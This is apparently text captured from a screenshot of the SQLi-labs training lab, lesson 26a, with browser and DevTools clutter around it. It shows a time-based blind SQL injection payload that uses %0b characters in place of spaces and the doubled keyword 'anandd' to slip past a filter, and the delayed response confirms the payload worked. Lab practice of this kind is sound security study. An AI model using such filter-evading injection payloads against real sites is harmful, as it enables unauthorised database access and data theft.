 Less-27 Trick with SELECT & U
Less-26a Trick with comments
不安全 121.196.164.91:8080/Less-26a/?id=1%27)%0banandd%0bif(length(database())=8,sleep(3),1)%0b...
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-26
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 1')▯and▯if(length(database())=8,sleep(3),1)▯&&('1')=('1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms 3000 ms
Name Status Type Initiator Size Time Waterfall
?id=1%27)%0banandd%0bif(length(database())=8,sleep(... 200 document Other 800 B 3.01 s
Less-26-a.jpg 200 jpeg ?id=1')▯anandd▯if(length(d... (memory cache) 0 ms
Less-26a-1.jpg 200 jpeg ?id=1')▯anandd▯if(length(d... (memory cache) 0 ms
3 requests 800 B transferred 62.4 kB resources Finish: 3.03 s DOMContentLoaded: 3.05 s Load: 3.07 s